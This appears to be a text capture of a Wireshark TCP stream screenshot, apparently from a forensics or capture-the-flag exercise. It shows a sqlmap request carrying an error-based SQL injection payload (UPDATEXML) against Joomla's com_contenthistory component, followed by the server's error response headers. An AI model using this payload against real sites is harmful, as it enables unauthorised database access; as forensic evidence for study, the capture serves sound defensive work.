 Wireshark · 追踪 TCP 流 (tcp.stream eq 814) · 1.pcap
GET /index.php?
option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%22%29%29%20OR%20UPDATEXML%28731
8%2CCONCAT%280x2e%2C0x71717a7671%2C%28SELECT%20%28ELT%287318%3D7318%2C1%29%29%29%2C0x71716b6b71%29%2C9144%29%20AND%20%28%28
%22AUEz%22%3D%22AUEz HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 202.1.1.1:8000
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 08:50:44 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
Set-Cookie: 2dcd47efee3ec43fb2de7c85686bb456=k9b7tf290rln12eikku2dhph96; path=/; HttpOnly
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"